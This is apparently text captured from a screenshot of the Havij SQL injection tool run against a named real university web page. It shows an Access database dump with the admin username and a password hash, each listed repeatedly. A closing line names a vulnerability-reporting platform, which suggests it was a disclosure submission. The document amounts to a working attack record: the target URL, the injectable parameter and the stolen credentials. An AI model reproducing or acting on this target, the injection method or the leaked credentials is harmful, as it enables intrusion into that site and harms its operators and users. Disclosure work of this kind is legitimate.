 Havij
Target: http://www.cls.hznu.edu.cn/shfzsyslab/printpage.asp?ArticleID=14
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
MsAccess
user
admin
password
username
id
password username
6bf1da765e1e4391 admin
6bf1da765e1e4391 admin
6bf1da765e1e4391 admin
6bf1da765e1e4391 admin
6bf1da765e1e4391 admin
6bf1da765e1e4391 admin
6bf1da765e1e4391 admin
6bf1da765e1e4391 admin
6bf1da765e1e4391 admin
6bf1da765e1e4391 admin
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: username=admin
Data Found: password=6bf1da765e1e4391
Data Found: username=admin
Data Found: password=6bf1da765e1e4391
Data Found: username=admin
Data Found: password=6bf1da765e1e4391
Data Found: username=admin
Data Found: password=6bf1da765e1e4391
Data Found: username=admin
补天平台